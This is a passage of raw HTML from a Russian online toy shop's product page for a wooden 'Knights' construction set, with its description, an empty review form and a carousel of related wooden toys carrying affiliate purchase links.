\u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d!&quot;,&quot;heading_icon&quot;:&quot;fa-star-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div><div class="product_meta">

	
	
		<span class="sku_wrapper">Артикул: <span class="sku">592077Большой слон</span></span>

	
	<span class="posted_in">Категория: <a href="https://gokick.ru/shop/dereviannye-konstruktory/" rel="tag">ДЕРЕВЯННЫЕ КОНСТРУКТОРЫ</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Описание					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Отзывы (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Описание</h2>

<p>Деревянный конструктор &#8220;Рыцари&#8221;.<br />
Сборная игрушка из дерева.<br />
12 персонажей с оружием.<br />
Развивает мелкую моторику рук, воображение, фантазию.<br />
Не рекомендовано детям младше 3-х лет. Содержит мелкие детали.<br />
Для детей старше 3-х лет.<br />
Сделано в России.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Отзывы		</h2>

					<p class="woocommerce-noreviews">Отзывов пока нет.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Будьте первым, кто оставил отзыв на &ldquo;Деревянный конструктор &#8220;Рыцари&#8221;&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/derevjannyj-konstruktor-rycari/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://gokick.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Ваша оценка</label><select name="rating" id="rating" required>
						<option value="">Оценка&hellip;</option>
						<option value="5">Отлично</option>
						<option value="4">Хорошо</option>
						<option value="3">Средне</option>
						<option value="2">Неплохо</option>
						<option value="1">Очень плохо</option>
					</select></div><p class="comment-form-comment"><label for="comment">Ваш отзыв&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Имя&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='25694' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="542e3e6d9d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="56"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div>
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

			
				<div class="wrps_related_products_area">

					<h2 class="wrps_related_products_area_title"><span>Похожие конструкторы</span></h2>

					<div class="wrps_related_products owl-carousel owl-theme wrps_theme_box" data-items="3" data-desktopsmall="3" data-tablet="2" data-mobile="1">

						
							
							<div class="wpb-wrps-item post-15250 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-desjatoe-korolevstvo post  instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/konstruktor-desjatoe-korolevstvo-loshadka/" class="wpb_wrps_img_url"><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/objomnyj-derevjannyj-konstruktor-loshadka-5-detalej-art-1636-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Объёмный деревянный конструктор «Лошадка» (5 деталей, арт. 1636)" decoding="async" fetchpriority="high" srcset="https://gokick.ru/wp-content/uploads/2019/12/objomnyj-derevjannyj-konstruktor-loshadka-5-detalej-art-1636-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/objomnyj-derevjannyj-konstruktor-loshadka-5-detalej-art-1636-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/objomnyj-derevjannyj-konstruktor-loshadka-5-detalej-art-1636.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" title="Объёмный деревянный конструктор «Лошадка» (5 деталей, арт. 1636)" /></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/konstruktor-desjatoe-korolevstvo-loshadka/">Объёмный деревянный конструктор «Лошадка» (5 деталей, арт. 1636)</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">84&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F10095930%2F"  data-quantity="1" class="button product_type_external" data-product_id="15250" data-product_sku="10095930Десятое Королевство" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15294 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory post  instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/konstruktor-tomik-kraski-dnja-vecher-3/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/gl000388651_001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Конструктор Томик Краски дня Вечер" decoding="async" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/gl000388651_001-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/gl000388651_001-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Краски дня Вечер" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/gl000388651_001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Конструктор Томик Краски дня Вечер" decoding="async" srcset="https://gokick.ru/wp-content/uploads/2019/12/gl000388651_001-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/gl000388651_001-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Краски дня Вечер" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/konstruktor-tomik-kraski-dnja-vecher-3/">Конструктор Томик Краски дня Вечер</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">239&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F3702502%2F"  data-quantity="1" class="button product_type_external" data-product_id="15294" data-product_sku="3702502" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15330 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory post last instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/konstruktor-tomik-kraski-dnja-utro-3/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Конструктор Томик Краски дня Утро" decoding="async" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Краски дня Утро" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Конструктор Томик Краски дня Утро" decoding="async" srcset="https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/gl000388658_001_0001.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Краски дня Утро" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/konstruktor-tomik-kraski-dnja-utro-3/">Конструктор Томик Краски дня Утро</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">541&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F3702518%2F"  data-quantity="1" class="button product_type_external" data-product_id="15330" data-product_sku="3702518" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15260 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-tomik post first instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/konstruktor-tomik-cvetnoj-43-detali/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-cvetnoj-43-detali-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Конструктор Томик Цветной 43 детали" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-cvetnoj-43-detali-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-cvetnoj-43-detali-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Цветной 43 детали" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-cvetnoj-43-detali-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Конструктор Томик Цветной 43 детали" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-cvetnoj-43-detali-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-cvetnoj-43-detali-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Цветной 43 детали" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/konstruktor-tomik-cvetnoj-43-detali/">Конструктор Томик Цветной 43 детали</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">389&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F644996%2F"  data-quantity="1" class="button product_type_external" data-product_id="15260" data-product_sku="644996Томик" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15304 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-chudo-derevo post  instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/sbornaja-model-chudo-derevo-tank-is-2-derevjannaja/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Сборная деревянная модель «Танк ИС-2» (арт. 80103)" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" title="Сборная деревянная модель «Танк ИС-2» (арт. 80103)" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Сборная деревянная модель «Танк ИС-2» (арт. 80103)" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-tank-is-2-art-80103.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="Сборная деревянная модель «Танк ИС-2» (арт. 80103)" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/sbornaja-model-chudo-derevo-tank-is-2-derevjannaja/">Сборная деревянная модель «Танк ИС-2» (арт. 80103)</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">69&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F10905269%2F"  data-quantity="1" class="button product_type_external" data-product_id="15304" data-product_sku="10905269Чудо-Дерево" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15312 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory product_cat-konstruktory-dlja-malyshej product_cat-sortery pa_prodavec-dochki-synochki pa_proizvoditel-edufun post  instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Деревянный конструктор Edufun «Юный строитель» (100 деталей, арт. EF2007)" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" title="Деревянный конструктор Edufun «Юный строитель» (100 деталей, арт. EF2007)" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Деревянный конструктор Edufun «Юный строитель» (100 деталей, арт. EF2007)" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="Деревянный конструктор Edufun «Юный строитель» (100 деталей, арт. EF2007)" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/derevjannyj-konstruktor-edufun-junyj-stroitel-100-detalej-art-ef2007/">Деревянный конструктор Edufun «Юный строитель» (100 деталей, арт. EF2007)</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">989&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F1186832%2F"  data-quantity="1" class="button product_type_external" data-product_id="15312" data-product_sku="1186832" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15328 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory post last instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/konstruktor-tomik-teremok/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-teremok-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Конструктор Томик Теремок" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-teremok-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-teremok-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-teremok.jpg 540w" data-sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Теремок" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-teremok-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Конструктор Томик Теремок" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-teremok-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-teremok-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-teremok.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Теремок" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/konstruktor-tomik-teremok/">Конструктор Томик Теремок</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">263&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F187704%2F"  data-quantity="1" class="button product_type_external" data-product_id="15328" data-product_sku="187704" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15290 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-wooden-toys post first instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/sbornaja-derevjannaja-model-wooden-toys-kreslo/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-kreslo-art-ma1026-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Сборная деревянная модель «Кресло» (арт. MA1026)" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-kreslo-art-ma1026-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-kreslo-art-ma1026-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" title="Сборная деревянная модель «Кресло» (арт. MA1026)" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-kreslo-art-ma1026-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Сборная деревянная модель «Кресло» (арт. MA1026)" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-kreslo-art-ma1026-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/sbornaja-derevjannaja-model-kreslo-art-ma1026-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Сборная деревянная модель «Кресло» (арт. MA1026)" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/sbornaja-derevjannaja-model-wooden-toys-kreslo/">Сборная деревянная модель «Кресло» (арт. MA1026)</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">24&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F2959883%2F"  data-quantity="1" class="button product_type_external" data-product_id="15290" data-product_sku="2959883Wooden Toys" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15262 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory pa_prodavec-dochki-synochki pa_proizvoditel-tomik post  instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/konstruktor-tomik-kraski-dnja-vecher/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-kraski-dnja-vecher-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Конструктор Томик Краски дня Вечер" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-kraski-dnja-vecher-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-kraski-dnja-vecher-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Краски дня Вечер" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-kraski-dnja-vecher-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Конструктор Томик Краски дня Вечер" decoding="async" loading="lazy" srcset="https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-kraski-dnja-vecher-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/konstruktor-tomik-kraski-dnja-vecher-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Конструктор Томик Краски дня Вечер" /></noscript></a>
									<figcaption>
										
																				<h3 class="wpb_wrps_title">
											<a href="https://gokick.ru/product/konstruktor-tomik-kraski-dnja-vecher/">Конструктор Томик Краски дня Вечер</a>
										</h3>
										
										<div class="wpb_wrps_price"><span class="woocommerce-Price-amount amount">599&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></div>
										
										<div class="wpb_wrps_cart_btn">
											<!--noindex--><a target="_blank" href="https://gokick.ru/cart/https://ad.admitad.com/g/fbb5efbffc072574385f93a20ab278/?i=5&#038;f_id=18300&#038;ulp=https%3A%2F%2Fwww.dochkisinochki.ru%2Ficatalog%2Fproducts%2F3702442%2F"  data-quantity="1" class="button product_type_external" data-product_id="15262" data-product_sku="3702442Томик" aria-label="Купить сейчас" rel="nofollow">Купить сейчас</a><!--/noindex-->										</div>

										
									</figcaption>
								</figure>
							</div>

						
							
							<div class="wpb-wrps-item post-15282 product type-product status-publish has-post-thumbnail product_cat-dereviannye-konstruktory post  instock product-type-external">

								
								<figure>
									<a href="https://gokick.ru/product/derevjannyj-konstruktor-tomik-kolobok/" class="wpb_wrps_img_url"><img width="300" height="300" data-src="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Деревянный конструктор Томик Колобок" decoding="async" loading="lazy" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok-300x300.jpg 300w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok-768x768.jpg 768w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok-600x600.jpg 600w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok-100x100.jpg 100w, https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" title="Деревянный конструктор Томик Колобок" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://gokick.ru/wp-content/uploads/2019/12/derevjannyj-konstruktor-tomik-kolobok-300x300.jpg" 